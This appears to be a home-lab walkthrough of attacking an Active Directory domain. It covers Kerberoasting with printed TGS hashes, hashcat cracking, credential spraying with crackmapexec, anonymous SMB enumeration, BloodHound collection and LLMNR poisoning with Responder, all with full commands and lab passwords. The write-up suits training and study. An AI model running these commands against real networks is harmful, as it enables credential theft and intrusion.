
Account Lockout Threshold: None is really good news for us, as we can spray credentials to our heart's content without worrying about locked accounts!
Check for Kerberoastable Accounts
impacket-GetUserSPNs -dc-ip 10.80.80.2 'ad.lab/joan.hesther:madison'List any service principals for this user

Let's request some Ticket-Granting-Service (TGS) tickets and see if we can crack the NTLM hash in those tickets.
impacket-GetUserSPNs -dc-ip 10.80.80.2 'ad.lab/joan.hesther:madison' -requestAppend the '-request' option
Below are the TGS that I requested from the Kerberos server. I'm going to save these in /tmp/spn.txt and try and crack them with that password file before.
$krb5tgs$23$*exchange_svc$AD.LAB$ad.lab/exchange_svc*$0114f9c8a33c629a9af7b9227d1d3471$177546ca298f6846d3e88b1119d325b070909f0076ad199dae8e84b0ba8495085da4e5de01985879c0bd8d70b5dba2d57336479a6c626b53061fd2ca529a251f91c795b33ef4c0bc612ddbe705526305e484fc48b18f4850e564d6b7833b3ee8daf5503058a0312f9b8f465634e08e6a4dc8d73bbc66d8b120ab90a6c21daa10c4dea2241c150a9fb68060a33daed9f5fa6d242958f7af908e65a6c8817bf51acab2768661badc73960b75c7972133bd1b2a4a8e8bf43697f9078a6007da092f2ab76fe33ba9d8d7113b704658b531496d8416ef2398acad5fff515187e47f772b1b60f26a0fc7b893994b5cba5188255761425031c806df175be23a087ebb54c438e2fb5b5ea60518908a93c4d21887707204b75e73255f42dcbe02cfd52e30855f24bbfed4e325b275c8ff7d0950be02ff65e9ed876e8108f1ca7b60720f917aaa0af9a143e816505e81e9c84759e9ef789c8c3ce2504fe28e8609db991f94a1b0bb73989bd2e640487a5edf6eb4f08b6b5612525b092ac057465a242aff0981ee47f6e55f4db67074a85a52dc1a4e8285eeea6ccd79d80e6eae5f0df281cf0bdd57ab31dc5cc757feb13b302cf6863e9e1c05596659ac9ee3aade2cefd9f37f7a7b29e74633fab9de7335a7e3ae424b03d26c641393dacb0ae09ffa50674f6b072332f5c93d74a08d05737ad5240cc109d296ee377d09dbdb9c8eb703fee8b39cbbb6a6564ef5e03b9356d7848e62782341d442e682deaf70f86f81c4a4349bcdb425bd387dd959c638ccebd69f5c2dc587a65f5c72929c870ae84cd966317bc73b6d02e5fe60b4dc6ba7b685796ff46871d7b75c1a6cdca923fe47a30ed085268e166ba77e9640ed2ca2c985a66be843ab88aa45caba7715592dd419260755cd3cff89285391180edcf0cda7e302b9691ec430d57d7d9afd12bc8ae9142805b6529e12e71e34da9b21d6d6494a859e3f70d2f48953aacac0266d308fbe1521f12485a3a0d49028d9a8e32b9050fdaf1bb75f70838f402101ea5ecf02ca834f66f76bf100b58eaaf61cee24278d57162a35f68b45e8c28c1fb2b8ef7c8297f07ce089b2e6a6fdcaed724005200ed14cf64caa3d1b0edff143506f82a83e126cff2978516a06ae123e06a8fcbc38ef3f4be9d981ad24b56b406502181129dfd84212e874a660227df442b613840559c4e2f2366207197878daed8c398a855b6fe17864bbbbbd8328feabbaedbdf42a2ad32978c8545a8f5e66e17ec63979fe6602adfa290643d6eaf811f25dfa50111efdba
$krb5tgs$23$*http_svc$AD.LAB$ad.lab/http_svc*$dd9903737c89cdc5269f24b99aa63296$9a28f228b11a226d9248e474ca594bec6a49baf0ab565396eef567bd0ea9010c8676c7479d638f596d7b56ad94e21ff6e57998f8e0fd60703c9c3ffb57a3a07a0f37e5b3bae07a254d1191f722ddf3f854fad19bcf363ac032a684bde6e95fa2df66110af0c3cf81f38bf215d8af7d6db72a93f0bd5b6efd469218135317cec762acda69efec145590311679462f3e0f2e3b865bd3be44d033709402f8e270c8f367bd409eee57d79d2b1727ab814cb612562a4e49b9a5d1ea49d32ea297b3a0540b34add542c42793fbeae6275ca19b0930957aa178bdb9b385d8417845fd7ce0d440d224a97a89b8fdee6f150c45112e22a4f86b4a17f59d210483a28058605d85c678bea07d9e4cdbceaf1c42411fce3328409aa86d51f832990383ca0bc52cf16b2b75f7c43178017f4c03981672413a020eb44b72b47079ba6409a3738179f43fa2425e770bf21ca13fe04735cfc0a0900f430e37818cdf71cd086d24a791b5f28492ca79dc3f7f0c23b55200855a1880eb299a06f3b20be360cf64cb3f3029380b167e3c778a2a748ab595c8f8a7b2a541c833532ae6b54f1417c5df8249e8afaa86c4aab54c81bd1d025c9eb2a03fe729593d0688b57507bbdf3ed8c8a9efc039596021541956865b36f58e2291bbf8724890cb32ad1f9397482969b5ff975217053091c154203fe128791bde6bf5f19b70e62042dbffa0212a1bbd01bb5ab13efb41c71c40be949a37dd915d97711f58e7934974ab5b4f0e63ec2a162a6c19950ae0fa3ae9879223d5e065721fb9c88f467f32776dae4899132a5aeb2b1668a264b7bab24a6d740f7cd7c3662c9da14cc56e0662ab45db344ce6e5ec441425bb6bec88acae0bd9b36a3269a66c53590eff9127f9c5cf65caf59a5c2493263df71c05e79fdc9f070f3c36668756490a1a444695fb5530ce0331e1fae58a0c3ee94ca4f52ce75a797256230a77935aa8bb660e151d26c1fd74626c76f2573b5deb825a6bc0832910516bb1f7c919a526c4c358df097a72efdb76c91f6c561411c701761871ab473aeec3ed58f6948a8c039e53f218674269e9400ec77c5a126d077b7c79bb8470c79138eac77f777532cbad10ef13b5c2862a9eabba3fb416be1ea9958d075026b898133d4459a44d52a110c45d83d16970acc0e07297ec70e10d32eaeef976dbc1c98ec2d12a63564238d3c3fe7422414a9d16d0d8f83d3298f011669f5d719df4506e9115d37f2f0245a5f48503711b70b08e6de2fa707bf14ded1146ff88f655d5b932a73e5aaf18
$krb5tgs$23$*mssql_svc$AD.LAB$ad.lab/mssql_svc*$a7e781ea815401b48ee5eca03c409550$57ad5d622101bff472cf214f2402f1176f0892c3cecfd9ca4fef7ff8bbd82c41900b16adf6c239e5742511f103e16f4b6153be6a9a0a829d22040df59f6d56591b5332934bdcb551cb5aeef712c09a65cd0fe549e21e13c61e4f2df069a9e8b1b7aae50f61768aa66b67c39cad5c2ade390435c5ec17ebfbb4976d709e2a56582701ad7c7901a8e82466ccf54ca5992bc2271eb6251ed8721459e8e8e2cc85be3e471939cfa556006b4cf864cd3ff9b2c4e4567f73f7c35be779ba0368333abbb1a6e11a7b944de68c6f6df97dc9cad9e823c61478a376e9d754099df0e837d90c33684bebd6ad7b9a996b1e8e01722376fee99cd9468b1c4398c6124bb16fdd67b63e804624233ec600673e1ef1fe89ea233ee681ba7835aecc1761f257a42a328bbee08fd12d401c9296365197892bdd1e380fec04d037ff3453fd557a619e9c9eeedd49d7a727631ae59258ebfd26be9adb207059a27b425fa5eec921d3d60baee92342dd54c4eba3db193fa6dd2732fd4ccb3ebee0b9d33d047320b6c11b6e322c6ce7a5dd67a1101834496fc47f6543fd80332e7343ee21c6c433d7cad25449dac29ab0ef23af3e53db56742af187f38b1e273c95885bfaf66b363e07a94e1c009b6c93b15c3d4e2ad9481791d21345c9aa34741afe0b79fcb432aa5b8ee27413b9c78ea9e17a50483b9169fd24694b7056f049a93638788a3b0fbc53440540fc642c56d515eda8383fe32cea3abf44be93a1660acccd23157eb2edd35cc643beb259a81518c5cfeacebc852f4f6612b659f5c08642cf736b1979eef3366bd220190c672964e29ec969d3313884629cb969e0f7aad10a0430f7aae6d6c35602c7af7213f4ee95782bafee1e598d31203a5b3345cce8f9b4a9dcb386e6844fa9426d44e17450a78036bf36aa9374ab3241359796ce3c43dd37746f15b9eef080a409acad3899d77a6bf99985ff78a777e3a524b887bccb330f45dfd949df4b4af76dfcf9df93c7f5ef8bce81273bfa083bdc32eeb17d5c63b7ae86e0529e2f1d407ce046420eca6b6add0aa0f75ca8c762cc65b1cbb8cf99eb5c25411c06068522668fc403421a351358b67d3c4755431acb75d7827252fbd049e3dd13cb276c4b305138c131a022b542e92679355d8f9d8968f858092ec001cb842fa7189b636ad92f6a475c2c8e9799bbed4710a55a94afe2eaa31f10d117a354f5fc43297583486c59455053de46d2260926d434c725b99f3f0bd4631384fccfaffc647d9f5605629e051d45e320837a296bcca2ef43
hashcat -m 13100 --force /tmp/spn.txt ~/Desktop/vulnerable-ad-pw.txt
Credential Spraying
So far, we've gathered a handful of credentials that we can try spraying around the network to check our access. I'll split into two files — user.txt and pass.txt.
carin.joycelin
joletta.glynnis
mssql_svc
joan.hesther
user.txt
N)DHGw}
>w8n;}k
fucker
madison
pass.txt
crackmapexec smb -u /tmp/user.txt -p /tmp/pass.txt -d ad.lab 10.80.80.0/24 | grep -v FAILURESpray them around the whole network and 'grep' out failed logins

Note that carin.joycelin and joletta.glynnis both have valid passwords, but they need to be changed. mssql_svc was able to authenticate to all the hosts, but is not admin on any of them.
Enumerating Public SMB Shares
smbclient -N -L //10.80.80.2List shares anonymously on the domain controller

The Common share looks interesting. We're almost certainly not going to have permissions to C$ or ADMIN$.
smbclient -N //10.80.80.2/CommonOpen the share for browsing

We don't have permissions to retrieve files from the share, but we can write to the share which may be interesting later.
Bloodhound

Remote Bloodhound Collector
sudo nano /etc/hostsEdit your /etc/hosts file
10.80.80.2 dc1.ad.labAdd a local DNS entry for your domain controller

bloodhound-python -c All -u joan.hesther -p 'madison' -d ad.lab -ns 10.80.80.2

.json files generated by bloodhound-pythonLocal Bloodhound Collector
BloodHoundADI'm going to RDP into one of the domain-joined Windows 10 hosts. I'll also map a network drive called kali-share between Kali and the target, which makes it really easy to move files to and from the target.
xfreerdp /v:10.80.80.3 /u:'ad.lab\joan.hesther' /p:'madison' /drive:.,kali-share +clipboard


You can conveniently run the SharpHound collector right from the network share and when it's finished, it will place the collected files in this directory.



Example of Using a Predefined Query
LLMNR Poisoning
Configure Responder
sudo nano /etc/responder/Responder.confSMB = On
HTTP = OnEnsure these protocols are enabled
Start Responder
sudo responder -I eth0 -dvwWhat's going to happen now is if a user types in a non-existent hostname on the domain, the user's computer will try and resolve the hostname using LLMNR, which broadcasts the DNS lookup on the LAN. Then, responder will poison this response informing the target that Kali's IP is the requested resource.
Simulate a User Error

- Log into one of your domain-joined Windows 10 hosts as any user
- Request a UNC mapping on a non-existent host:
\\nosuchserver
Responder has replied that 10.80.80.5 — Kali's IP address — is the IP address for the nosuchserver.local LLMNR lookup. The client then attempts to authenticate to the SMB server being served by responder.

Attempt to Crack the Hash
Output the NetNTLMv2 hash to a file and attempt to crack it with john. The crack_hashes.txt file is a dummy wordlist I put together for demonstration purposes, as I know testuser123's password.
